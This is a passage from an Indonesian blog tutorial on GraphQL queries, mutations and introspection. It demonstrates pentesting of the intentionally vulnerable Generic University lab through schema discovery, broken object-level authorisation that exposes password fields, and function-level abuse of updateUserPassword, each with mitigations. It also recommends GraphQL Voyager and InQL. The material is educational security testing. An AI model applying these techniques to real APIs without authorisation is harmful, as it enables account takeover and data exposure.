<li><strong>Field <code>leftComparison</code></strong>: Sesuai dengan query, objek <strong><code>leftComparison</code></strong> dikembalikan dengan field <strong><code>name</code></strong>, <strong><code>appearsIn</code></strong>, dan <strong><code>friends</code></strong>.
<ul>
<li><strong>Field <code>name</code></strong>: Nilai <strong><code>"Luke Skywalker"</code></strong>.</li>
<li><strong>Field <code>appearsIn</code></strong>: Daftar episode di mana Luke Skywalker muncul: <strong><code>"NEWHOPE"</code></strong>, <strong><code>"EMPIRE"</code></strong>, dan <strong><code>"JEDI"</code></strong>.</li>
<li><strong>Field <code>friends</code></strong>: Daftar teman dengan field <strong><code>name</code></strong> masing-masing: <strong><code>"Han Solo"</code></strong>, <strong><code>"Leia Organa"</code></strong>, <strong><code>"C-3PO"</code></strong>, dan <strong><code>"R2-D2"</code></strong>.</li>
</ul>
</li>
<li><strong>Field <code>rightComparison</code></strong>: Sesuai dengan query, objek <strong><code>rightComparison</code></strong> dikembalikan dengan field <strong><code>name</code></strong>, <strong><code>appearsIn</code></strong>, dan <strong><code>friends</code></strong>.
</li><ul>
<li><strong>Field <code>name</code></strong>: Nilai <strong><code>"R2-D2"</code></strong>.</li>
<li><strong>Field <code>appearsIn</code></strong>: Daftar episode di mana R2-D2 muncul: <strong><code>"NEWHOPE"</code></strong>, <strong><code>"EMPIRE"</code></strong>, dan <strong><code>"JEDI"</code></strong>.</li>
<li><strong>Field <code>friends</code></strong>: Daftar teman dengan field <strong><code>name</code></strong> masing-masing: <strong><code>"Luke Skywalker"</code></strong>, <strong><code>"Han Solo"</code></strong>, dan <strong><code>"Leia Organa"</code></strong>.</li>
</ul>

</ul><h3 style="text-align: left;">2.4 Mutations</h3><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3qEKc-zbwVOemg5znAjcgHcRwqgmsNLRyy1njDkwpL_z4s2afk7KeEmJZaAY0AsOe-rjkq4YQBx5IMA7_hbHiLSwdVtqm8t3oixAhQqzKRLpNfl-0XeVMznn77dT0WFilON8W2FpkR7aTptpy0QMoeVJ_sy1Ny1mD0n-czR9aikWBYSk6TCnI67Pa1Cc/s1023/Untitled%20(4).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="350" data-original-width="1023" height="218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3qEKc-zbwVOemg5znAjcgHcRwqgmsNLRyy1njDkwpL_z4s2afk7KeEmJZaAY0AsOe-rjkq4YQBx5IMA7_hbHiLSwdVtqm8t3oixAhQqzKRLpNfl-0XeVMznn77dT0WFilON8W2FpkR7aTptpy0QMoeVJ_sy1Ny1mD0n-czR9aikWBYSk6TCnI67Pa1Cc/w640-h218/Untitled%20(4).png" width="640" /></a></div><br /><div><ul>
<li><strong>Mutations</strong>: Mutations digunakan untuk mengubah data di server.</li>
</ul>
<h4 style="text-align: left;">2.4.1 Request Query - Graphql:</h4>
<ul>
<li><strong>Mutation Name</strong>: <strong><code>CreateReviewForEpisode</code></strong> adalah nama mutation ini.</li>
<li><strong>Variables</strong>: Mutation ini menggunakan dua variable, <strong><code>$ep</code></strong> bertipe <strong><code>Episode!</code></strong> dan <strong><code>$review</code></strong> bertipe <strong><code>ReviewInput!</code></strong>.
<ul>
<li><strong>Variable <code>$ep</code></strong>: Menyimpan episode yang akan di-review.</li>
<li><strong>Variable <code>$review</code></strong>: Menyimpan data review yang akan ditambahkan.</li>
</ul>
</li>
<li><strong>Fields</strong>: Mutation meminta field <strong><code>stars</code></strong> dan <strong><code>commentary</code></strong> dari hasil <strong><code>createReview</code></strong>.</li>
</ul>
<h4 style="text-align: left;">2.4.2 Response Query - Graphql:</h4>
<ul>
<li><strong>Variable <code>ep</code></strong>: Nilai <strong><code>"JEDI"</code></strong>, menentukan episode yang di-review.</li>
<li><strong>Variable <code>review</code></strong>: Objek yang berisi field <strong><code>stars</code></strong> dengan nilai <strong><code>5</code></strong> dan <strong><code>commentary</code></strong> dengan nilai <strong><code>"This is a great movie!"</code></strong>.</li>
<li><strong>Root Object <code>data</code></strong>: Semua respons GraphQL dibungkus dalam objek <strong><code>data</code></strong>.</li>
<li><strong>Field <code>createReview</code></strong>: Sesuai dengan mutation, objek <strong><code>createReview</code></strong> dikembalikan dengan field <strong><code>stars</code></strong> dan <strong><code>commentary</code></strong>.
</li><ul>
<li><strong>Field <code>stars</code></strong>: Nilai <strong><code>5</code></strong>, sesuai dengan input review.</li>
<li><strong>Field <code>commentary</code></strong>: Nilai <strong><code>"This is a great movie!"</code></strong>, sesuai dengan input review.</li></ul></ul><div><br /></div><h3 style="text-align: left;">2.5 Introspection</h3><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAGmC3DDd1gyj8Esu7Vjmpxq_A-SPDc1_XnuJkw9ST_371k-f1gs3tiRAm40DsDmCYfFO1Zz2VOdwDw_de6KToYA5e96z5r84MbIyuVkzB_0tPE65eJg6p5UeEgfhBv1CA2eS8_-rkz03VkaB4hYjrnzGFClIg8umZwwU-yDjasspz3fuFaZWsHDfcGDg/s1010/13123123123123.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="1010" height="302" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAGmC3DDd1gyj8Esu7Vjmpxq_A-SPDc1_XnuJkw9ST_371k-f1gs3tiRAm40DsDmCYfFO1Zz2VOdwDw_de6KToYA5e96z5r84MbIyuVkzB_0tPE65eJg6p5UeEgfhBv1CA2eS8_-rkz03VkaB4hYjrnzGFClIg8umZwwU-yDjasspz3fuFaZWsHDfcGDg/w640-h302/13123123123123.png" width="640" /></a></div></div><div>
<ul>
<li><strong>Introspection</strong>: Introspection digunakan untuk meminta informasi dari schema GraphQL tentang query apa saja yang didukung.</li>
</ul>
<h4 style="text-align: left;">2.5.1 Request Query - GraphQL:</h4>
<ul>
<li><strong>Query Name</strong>: <strong><code>__schema</code></strong> adalah nama field yang digunakan untuk introspeksi schema.</li>
<li><strong>Fields</strong>: Query ini meminta field <strong><code>types</code></strong> yang mengandung daftar nama tipe yang tersedia dalam schema.</li></ul>
<h4 style="text-align: left;">2.5.2 Response Query - GraphQL:</h4>
<ul>
<li><strong>Root Object <code>data</code></strong>: Semua respons GraphQL dibungkus dalam objek <strong><code>data</code></strong>.</li>
<li><strong>Field <code>__schema</code></strong>: Berisi informasi tentang schema yang diminta.
<ul>
<li><strong>Field <code>types</code></strong>: Daftar tipe yang ada dalam schema, misalnya <strong><code>Query</code></strong>, <strong><code>String</code></strong>, <strong><code>ID</code></strong>, dll.</li></ul></li></ul>
<p>Introspection memungkinkan developer untuk membuat tools yang lebih canggih, seperti browser dokumentasi atau pengalaman IDE yang kaya fitur, dengan memanfaatkan kemampuan introspeksi schema GraphQL.</p>
<!--notionvc: 7db3e09c-260e-40b7-ab95-09aa1cf3dc38--></div><h2 style="text-align: left;"><span class="notion-enable-hover" data-token-index="0" style="font-weight: 600;">3. GraphQL Methodology Attacks</span></h2><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb1UNKHGEqkBlw-Kh-naOBUduF5SUB1q9yFj1BYYHWvMEVoRUvZsEcXrd-YF7WxAiS8g2bbf8ecItmHbjww2D9NpVkxgUjcEDv3sHsxmQm2Q1pkM8okfn3qI0TdY411zZ1F9V82m-MOMqiYawOUP8v5dwb4CAuLeYFs5ijcnspltCklGgnNGq4VQYIcCE/s1280/Untitled%20(5).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="908" data-original-width="1280" height="454" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb1UNKHGEqkBlw-Kh-naOBUduF5SUB1q9yFj1BYYHWvMEVoRUvZsEcXrd-YF7WxAiS8g2bbf8ecItmHbjww2D9NpVkxgUjcEDv3sHsxmQm2Q1pkM8okfn3qI0TdY411zZ1F9V82m-MOMqiYawOUP8v5dwb4CAuLeYFs5ijcnspltCklGgnNGq4VQYIcCE/w640-h454/Untitled%20(5).png" width="640" /></a></div><br /><span class="notion-enable-hover" data-token-index="0"><h3 style="font-weight: 600; text-align: left;">3.1 GraphQL Attack Vector</h3>GraphQL, seperti REST API, adalah antarmuka yang memungkinkan aplikasi berkomunikasi dengan server untuk mengakses atau memodifikasi data. Sebagai API, GraphQL juga menghadapi berbagai potensi kerentanan keamanan yang serupa dengan REST API.<br /></span></div></div><h3 style="text-align: left;">3.2 Generic University (Using Methodology)&nbsp;</h3><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtF7GmtMJBlLRVLJLsdxo2V50hZn-Bce_R9CoMnPMitAHmQRsdxExH0Jl7m9XEi8qg1Z0SdLDJcJmtrHcrnfSY6mwYngUYxybVgCCrsBPKq7wd24idBEnXanJQ2Mj5FxcR3UvGxlXoB4tFzvI2wqPUbKYauliW3Uc_oEQtSrnFQquw_FiVWcmgL3c-h1k/s989/Untitled%20(6).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="744" data-original-width="989" height="482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtF7GmtMJBlLRVLJLsdxo2V50hZn-Bce_R9CoMnPMitAHmQRsdxExH0Jl7m9XEi8qg1Z0SdLDJcJmtrHcrnfSY6mwYngUYxybVgCCrsBPKq7wd24idBEnXanJQ2Mj5FxcR3UvGxlXoB4tFzvI2wqPUbKYauliW3Uc_oEQtSrnFQquw_FiVWcmgL3c-h1k/w640-h482/Untitled%20(6).png" width="640" /></a></div><br />Saya menggunakan lab dari Generic University milik InsiderPHD, yang dirancang untuk mensimulasikan lingkungan IT departemen di sebuah kampus. Aplikasi di lab ini sengaja dibuat dengan celah-celah keamanan untuk menjadi latihan bagi para penetration tester.</div><div><br />Pada aplikasi tersebut, digunakan teknologi GraphQL API. GraphQL inilah yang akan saya gunakan untuk melakukan demonstrasi praktis terkait attack vector pada GraphQL API.<br />Dalam konteks metodologi pentesting web apps yang telah saya buat, terdapat beberapa elemen penting yang perlu diperhatikan:<br /><ul style="text-align: left;"><li><b>Program Requirements</b> (Syarat pelaksanaan Bug Bounty / Pentesting)</li><li><b>Security Framework Concept</b> (CIA Triad) &amp; <b>Risk Assessmen</b>t (Analisis Risiko)</li><li><b>Analysis Attack Surface </b>(Analisis Asset Target) &amp; <b>Threat Modeling</b> (Membuat Skema Model Penyerangan)</li></ul>Lengkapnya Disini:<br /><a href="https://muh-hidayat7799.medium.com/ngesec-bebas-3-how-to-avoid-n-a-on-submissions-9acf14ef7ba1">https://muh-hidayat7799.medium.com/ngesec-bebas-3-how-to-avoid-n-a-on-submissions-9acf14ef7ba1</a><br /><div><br /></div><div>Dengan pemahaman tersebut, kita dapat melanjutkan ke pembahasan lebih mendalam mengenai <b>3 hal </b>diatas. Berikut adalah rincian tentang cakupan target dan syarat pelaksanaan yang relevan untuk pentesting pada aplikasi berbasis GraphQL.</div><div><h4 style="text-align: left;"><em>3.2.1. Program Requirements</em>&nbsp;(Syarat pelaksanaan Bug Bounty / Pentesting)</h4>
<p><strong>In-Scope (Cakupan Target)</strong>:</p>
<ul>
<li><strong>Domain</strong>: Domain atau subdomain yang diizinkan untuk diuji, seperti <code>http://192.168.244.128:1001/</code>.</li>
<li><strong>Aplikasi</strong>: Generic University Web Apps.</li>
<li><strong>Bug Diterima</strong>: Jenis bug yang diperbolehkan, seperti SQL Injection, XSS, CSRF, dll.</li>
<li><strong>Level Risiko</strong>: Kategori risiko yang diterima, seperti Critical, High, Medium, Low.</li>
</ul>
<p><strong>Out-of-Scope (Luar Cakupan Target)</strong>:</p>
<ul>
<li><strong>Domain</strong>: Domain atau subdomain yang tidak boleh diuji.</li>
<li><strong>Aplikasi</strong>: Fitur atau modul yang dikecualikan.</li>
<li><strong>Bug Tidak Diterima</strong>: Jenis bug atau masalah yang tidak sesuai dengan kriteria cakupan, seperti masalah non-sekuriti atau fungsionalitas yang tidak berhubungan dengan keamanan.</li>
</ul>
<!--notionvc: ebedcd8e-d9e7-4310-936b-fe7c8000fb99--></div><div><h4 style="text-align: left;"><em>3.2.2 Analysis Attack Surface</em>&nbsp;(Analisis Asset Target) &amp;&nbsp;<em>Threat Modeling</em>&nbsp;(Membuat Skema Model Penyerangan)</h4><div style="text-align: left;"><b>3.2.2.1 Attack Surface</b></div><div style="text-align: left;"><b><br /></b></div><div style="text-align: left;"><b>Discover schema information<br /></b>Untuk menggunakan introspection untuk menemukan informasi schema, query field&nbsp;<code>__schema</code>. Field ini tersedia pada root type dari semua queries. Menemukan informasi schema ini membantu dalam analisis attack surface, karena dapat mengungkapkan struktur dan fungsi internal dari API yang memungkinkan pengujian lebih mendalam terhadap potensi kerentanan.</div><p></p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkyAdelXgRXQxqm-3Icr1l8r-usfwDz_UDTrNxYvmwcK2haQfDb4S9umvciPaGASRzX-63KRWyqW_wJ0f8F89mdM-dPVF-Gk3FrR4eRVCWnSgKsv2eHI22h_rG7tfOA2ENp9X4P_qF3hvdCf8481u5WvBh-su_Atwgevut0DhVVbH8ukoaZOEIejeFNZ4/s1029/Untitled%20(7).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="578" data-original-width="1029" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkyAdelXgRXQxqm-3Icr1l8r-usfwDz_UDTrNxYvmwcK2haQfDb4S9umvciPaGASRzX-63KRWyqW_wJ0f8F89mdM-dPVF-Gk3FrR4eRVCWnSgKsv2eHI22h_rG7tfOA2ENp9X4P_qF3hvdCf8481u5WvBh-su_Atwgevut0DhVVbH8ukoaZOEIejeFNZ4/w640-h360/Untitled%20(7).png" width="640" /></a></div><div><br /></div></div></div></div></div>Setelah menjalankan query introspection ini, ditemukan beberapa schema menarik:<br /><ul style="text-align: left;"><li> Query</li><li>Mutation</li></ul>Schema-schema ini akan menjadi attack surface kita. Selanjutnya, kita akan mengeksplorasi attack surface tersebut secara lebih detail untuk mengidentifikasi potensi kerentanan yang dapat dieksploitasi.<!--notionvc: 7f931ceb-16e2-4d7d-821c-97b6c6528dd4--><div style="text-align: left;"><span style="font-weight: 600;"><br /></span></div><div style="text-align: left;"><span style="font-weight: 600;">Query</span>&nbsp;</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6BMAeqkgWrzDHCgTLmKOmjdMqHgp-k4UONnIbSKhAVjVA6YJ6PhfHeeO_GRGn6nacG_WKjloKta4WiNxF9kDSJ-dYxsWzxLoN8F0MJH_xO3OR_KSw8u7GgPsMg2FfrrltOhYVrbDxh7RXt6hlHAqDFnblGL5THeQc6Uamz6YdqfM2MnMkaxKgMMBEZUY/s387/Untitled%20(8).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="384" data-original-width="387" height="398" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6BMAeqkgWrzDHCgTLmKOmjdMqHgp-k4UONnIbSKhAVjVA6YJ6PhfHeeO_GRGn6nacG_WKjloKta4WiNxF9kDSJ-dYxsWzxLoN8F0MJH_xO3OR_KSw8u7GgPsMg2FfrrltOhYVrbDxh7RXt6hlHAqDFnblGL5THeQc6Uamz6YdqfM2MnMkaxKgMMBEZUY/w400-h398/Untitled%20(8).png" width="400" /></a></div><div><br /></div><p>Response query ini menunjukkan beberapa endpoint penting, seperti <code>users</code>, <code>grades</code>, <code>vulnerabilities</code>, <code>class</code>, dan <code>roles</code>. Informasi ini mungkin terkait dengan data user, grade, vulnerability, class, dan role.</p>
<p>Hasil ini akan digunakan untuk menentukan threat modeling tahap selanjutnya. Dengan memahami struktur dan fungsi dari setiap field, kita bisa mengidentifikasi potensi celah keamanan dan mengembangkan strategi pengujian yang lebih efektif.</p>
<!--notionvc: 078dd870-37f0-4b76-a030-7527e072aba3--><!--notionvc: 58eca9bb-0d64-402a-914a-e6d53e327db1--><div style="text-align: left;"><span style="font-weight: 600;">Mutation</span>&nbsp;</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip93Ztt9nw4UJiJQJhUrIwNe8KcI0yMwo3_Tw3ftu50teRlACuFhJUuo3a61g0PN3RCfRSfFrdza_njnHde4fER98XExxKG2HjQ-6hhxrIxoiEl9p3wTVWtCblt99OmJzQh9Lc8PVAdcWR8rzvaaGJ4pxdd8z_SjEg1MeQjd_jlp9_KVETHDsB3k_AFzY/s442/Untitled%20(9).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="226" data-original-width="442" height="328" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip93Ztt9nw4UJiJQJhUrIwNe8KcI0yMwo3_Tw3ftu50teRlACuFhJUuo3a61g0PN3RCfRSfFrdza_njnHde4fER98XExxKG2HjQ-6hhxrIxoiEl9p3wTVWtCblt99OmJzQh9Lc8PVAdcWR8rzvaaGJ4pxdd8z_SjEg1MeQjd_jlp9_KVETHDsB3k_AFzY/w640-h328/Untitled%20(9).png" width="640" /></a></div><br /><div><p>Response query ini menunjukkan beberapa endpoint penting, seperti <code>users</code>, <code>grades</code>, <code>vulnerabilities</code>, <code>class</code>, dan <code>roles</code>, serta mutations seperti <code>updateUserPassword</code>, <code>userMutation</code>, dan <code>gradeMutation</code>. Informasi ini mungkin terkait dengan data user, grade, vulnerability, class, dan role, serta memungkinkan perubahan data seperti password dan grade.</p>
<p>Hasil ini akan digunakan untuk menentukan threat modeling tahap selanjutnya. Dengan memahami struktur dan fungsi dari setiap field dan mutation, kita bisa mengidentifikasi potensi celah keamanan dan mengembangkan strategi pengujian yang lebih efektif.</p><h4 style="text-align: left;">3.2.2.2&nbsp;Threat Modeling</h4><b>Exploit &amp; Vulnerability Analysis </b><br /><br />Kurang lebih yang akan saya bahas terkait attack vector GraphQL di Generic university ini ga banyak, yaitu:</div><div><ul style="text-align: left;"><li><a href="https://owasp.org/API-Security/editions/2023/en/0xa1-broken-object-level-authorization/">API1:2023 - Broken Object Level Authorization</a></li><li><a href="https://owasp.org/API-Security/editions/2023/en/0xa5-broken-function-level-authorization/">API5:2023 - Broken Function Level Authorization</a></li></ul></div><div><span style="font-weight: 600;"><br /></span></div><div><span style="font-weight: 600;">Broken Object Level Authorization (BOLA)</span></div><div><div><div><div><p></p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOTXmHypSg7dTCpnVopNnUDl_iTQ4-2J5wvJBNcvWribAA-PIwOx-Wfb1J25rlDejF7JQw3PeOoylKR3nHgK0m3U8mAkHjtt8llxx2lr93Zr3u-381AtRn9Q9AhR0HZ5RpaW1D0JVjm6m_gI7HVQsZWIfZUmvzVjUo8OwDvgRWlqTOMTjHaOlhjSPxNAE/s1030/Untitled%20(10).png" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="613" data-original-width="1030" height="380" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOTXmHypSg7dTCpnVopNnUDl_iTQ4-2J5wvJBNcvWribAA-PIwOx-Wfb1J25rlDejF7JQw3PeOoylKR3nHgK0m3U8mAkHjtt8llxx2lr93Zr3u-381AtRn9Q9AhR0HZ5RpaW1D0JVjm6m_gI7HVQsZWIfZUmvzVjUo8OwDvgRWlqTOMTjHaOlhjSPxNAE/w640-h380/Untitled%20(10).png" width="640" /></a><br /><p></p><p><strong>Analisis:</strong></p><ul>
<li>Berdasarkan introspection, Query <code>users</code> memungkinkan akses ke detail pengguna dengan ID tertentu. Tanpa kontrol akses yang memadai, pengguna dapat mengganti ID dan mengakses informasi pengguna lain.</li>
<li>Field seperti <code>password</code> dan <code>remember_token</code> adalah data sensitif yang seharusnya tidak dapat diakses secara langsung melalui query.</li>
</ul><p><strong>Ancaman:</strong></p><ul>
<li><strong>Unauthorized Access:</strong> Pengguna dapat memodifikasi ID untuk mengakses informasi pribadi dari pengguna lain.</li>
<li><strong>Data Exposure:</strong> Data sensitif yang dapat digunakan untuk serangan lebih lanjut, seperti peretasan akun atau pencurian identitas.</li>
</ul><p><strong>Mitigasi:</strong></p><p><span class="notion-enable-hover" data-token-index="0" style="font-weight: 600;">





<!--notionvc: cb4a2c94-84cf-417c-a229-53cdd681d39a--></span></p><ul>
<li>Terapkan kontrol akses berbasis objek untuk memastikan hanya pengguna yang memiliki hak akses yang sesuai yang dapat mengakses data pengguna tertentu.</li>
<li>Hapus atau batasi akses ke field sensitif seperti <code>password</code> dan <code>remember_token</code>.</li>
</ul><div><br /></div><div><span class="notion-enable-hover" data-token-index="1" style="font-weight: 600;">Broken Function Level Authorization (BFLA)</span></div></div><br /><!--notionvc: 608f73db-7b2d-4720-8eb5-399dff98aa96-->
<!--notionvc: fd71a913-2eb0-46bd-bc2d-07d506628b2c--></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj1x0sugPJkm4CWeYRlFPmlDtc25XWrHfvazDmxxlaVJ7padnN3lJ9Eyl7ziOswDhWC40Yx2i5qegxW-7uhy_RzWweyMIoLuDfRECuV0TaqukqWrWU8_LiwRuPEruRe6JDbTFfKg4ZLbUcheUAcHE6fB-Ln6Hm1wgS8WETiJ2chdSiek5Qqo9hdgtvYGc/s1025/Untitled%20(11).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="611" data-original-width="1025" height="382" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj1x0sugPJkm4CWeYRlFPmlDtc25XWrHfvazDmxxlaVJ7padnN3lJ9Eyl7ziOswDhWC40Yx2i5qegxW-7uhy_RzWweyMIoLuDfRECuV0TaqukqWrWU8_LiwRuPEruRe6JDbTFfKg4ZLbUcheUAcHE6fB-Ln6Hm1wgS8WETiJ2chdSiek5Qqo9hdgtvYGc/w640-h382/Untitled%20(11).png" width="640" /></a></div><p><strong>Analisis:</strong></p>
<ul>
<li>Berdasarkan introspection, mutation <code>updateUserPassword</code> memungkinkan perubahan password untuk pengguna dengan ID tertentu. Tanpa kontrol akses yang tepat, pengguna yang tidak sah dapat memanfaatkan fungsi ini untuk mengganti password akun orang lain, termasuk akun admin.</li>
<li>Mutation ini mengembalikan field sensitif seperti <code>id</code>, <code>name</code>, <code>password</code>, dan <code>remember_token</code>, yang seharusnya tidak terpapar atau diubah oleh pengguna yang tidak berwenang.</li>
</ul>
<p><strong>Ancaman:</strong></p>
<ul>
<li><strong>Unauthorized Access:</strong> Pengguna yang tidak sah dapat menggunakan mutation ini untuk mengubah password akun lain, termasuk akun dengan hak istimewa administratif, yang dapat menyebabkan akses dan kontrol tidak sah.</li>
<li><strong>Privilege Escalation:</strong> Mengubah password melalui mutation ini dapat mengakibatkan eskalasi hak istimewa, di mana penyerang mendapatkan akses ke akun dengan hak lebih tinggi dari yang dimiliki.</li>
</ul>
<p><strong>Mitigasi:</strong></p>
<ul>
<li>Terapkan kontrol akses berbasis peran untuk memastikan bahwa hanya pengguna dengan izin yang sesuai yang dapat menjalankan fungsi sensitif seperti <code>updateUserPassword</code>.</li>
<li>Validasi hak akses pengguna sebelum mengizinkan mereka mengakses fungsi yang memodifikasi data sensitif untuk mencegah tindakan tidak sah dan melindungi integritas data.</li>
</ul><div><br /></div><span><a name="more"></a></span><div><br /></div><h2 style="text-align: left;">Bonus Tips</h2><h3 style="text-align: left;">Inspection &amp; Mapping Query dengan GraphQL Voyager<br /></h3><h4 style="text-align: left;"><a href="https://apis.guru/graphql-voyager/">https://apis.guru/graphql-voyager/</a></h4><div>GraphQL Voyager adalah alat yang berguna untuk pentester yang ingin memahami struktur dan hubungan dalam API GraphQL. Dengan GraphQL Voyager, pentester dapat memvisualisasikan API GraphQL sebagai grafik interaktif, yang memudahkan dalam menganalisis kontrol akses dan menemukan potensi celah keamanan. Alat ini membantu dalam mengidentifikasi titik-titik lemah dengan menyediakan gambaran jelas tentang schema dan hubungan antar objek, serta memungkinkan pentester untuk mengeksplorasi endpoint API dengan lebih mendalam. Dengan pemahaman visual dari struktur API, pentester dapat lebih efektif dalam merancang pengujian dan mengevaluasi kerentanan keamanan.<!--notionvc: c5046f7a-438a-42ad-80c4-6a643bd095c9--><b><br /><br /></b></div><div>1.<b> </b>Copy Query inspection yang disediakan Graphql Voyager</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1542/Untitled%20(12).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="790" data-original-width="1542" height="328" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h328/Untitled%20(12).png" width="640" /></a></div><br /><div><br /></div><div>2. Paste hasilnya di kolom &#8220;Paste Instropection Here&#8221;. Lalu klik display</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit7GxD5G9zfpPVeFrhtjN51cPrU8lP-hm3ARRdnwU5gzYib9qO0IE5CFViciu_XRoPGgCBPbs89IQV9LM1xBMJdXXu1Ucvo0Udx9m167MCvwweUkM-iMsuk8NGROAyeV9fbMMj7Yma6QLYtfFsmWAHZtKYcetLLhcpkEovTpO5v5f0JnTHuaikCEfehhU/s1026/Untitled%20(13).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="606" data-original-width="1026" height="378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit7GxD5G9zfpPVeFrhtjN51cPrU8lP-hm3ARRdnwU5gzYib9qO0IE5CFViciu_XRoPGgCBPbs89IQV9LM1xBMJdXXu1Ucvo0Udx9m167MCvwweUkM-iMsuk8NGROAyeV9fbMMj7Yma6QLYtfFsmWAHZtKYcetLLhcpkEovTpO5v5f0JnTHuaikCEfehhU/w640-h378/Untitled%20(13).png" width="640" /></a></div><br /><div>3. Terlihat hasil object, data dll</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYSKYqV8XbQYYlEwuCYBBWZ74NhLTZAALXd0jQQEaE1-1AhSFHiNmsAMtjC-CND6QZuHmBm03h5MdIPD3rdBptBGuPOmrDaFg8yw4KaLjqScJ1K8ipllTuEUF44Cny_Ui0ry_GeAM_Dewh4Bwhb0MkY5lVkeNeugE5UvfOTpvHnI-SvqpSzWzOqrH5hoU/s1898/Untitled%20(14).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="939" data-original-width="1898" height="316" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYSKYqV8XbQYYlEwuCYBBWZ74NhLTZAALXd0jQQEaE1-1AhSFHiNmsAMtjC-CND6QZuHmBm03h5MdIPD3rdBptBGuPOmrDaFg8yw4KaLjqScJ1K8ipllTuEUF44Cny_Ui0ry_GeAM_Dewh4Bwhb0MkY5lVkeNeugE5UvfOTpvHnI-SvqpSzWzOqrH5hoU/w640-h316/Untitled%20(14).png" width="640" /></a></div><div><br /></div><div><br /></div><h3>InQL - Graphql Scanner - Extention Burp<!--notionvc: 1fb4df96-7f29-452c-b2a6-ef21d759a7b7--><b><br /></b></h3><h4 style="text-align: left;"><a href="https://portswigger.net/bappstore/296e9a0730384be4b2fffef7b4e19b1f">https://portswigger.net/bappstore/296e9a0730384be4b2fffef7b4e19b1f</a></h4><div><p>InQL v5.0 adalah alat penting bagi pentester yang menargetkan GraphQL endpoints. Alat ini menyediakan scanner yang dapat dikustomisasi untuk menganalisis GraphQL API atau file introspeksi schema. Scanner ini menghasilkan semua kemungkinan queries dan mutations, menyajikannya dalam format terorganisir untuk penilaian keamanan yang mendalam. Pentester dapat menggunakan hasilnya untuk mengidentifikasi potensi kerentanan dan mengirimkannya ke alat Burp Suite seperti Repeater atau Intruder untuk eksploitasi dan analisis lebih lanjut.</p>
<!--notionvc: 82edc356-ecab-4699-8b20-5aaac5dd0aa8--><!--notionvc: 6cdf5095-9301-49f5-8093-6c0456c83f88--></div><div>1. Copy URL lengkap website Graphql ke kolom, Lalu klik Analyze</div><!--notionvc: 76547ac2-a435-4c2e-9ef9-637e0d7ac60e--><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3rQH3n-gz0mXU-xQiQqGoJEN82YOWCydG1gkxNm-AToZr_ZHC9WOVDbsJZwGz9bB0nqsCjcLjdgPyow9smnaQw92V4-kOF1UJ-qtF-aUOFJcidhY_pUQ9Gj3Aejwzpp5qL7PHCB9kIGeAoYQSEv4uzh0NwyNaB6woezyBI-9585cvfh16IOF3Fqhiamw/s1262/Untitled%20(15).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="149" data-original-width="1262" height="76" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3rQH3n-gz0mXU-xQiQqGoJEN82YOWCydG1gkxNm-AToZr_ZHC9WOVDbsJZwGz9bB0nqsCjcLjdgPyow9smnaQw92V4-kOF1UJ-qtF-aUOFJcidhY_pUQ9Gj3Aejwzpp5qL7PHCB9kIGeAoYQSEv4uzh0NwyNaB6woezyBI-9585cvfh16IOF3Fqhiamw/w640-h76/Untitled%20(15).png" width="640" /></a></div><br /><div>2. Muncul semua Schema hasil Instrospection, lalu pilih salah satu untuk di teruskan di repeater, dengan klik kanan, pilih Repeater.</div><div class="separator" style="clear: both; text-align: center;"><a 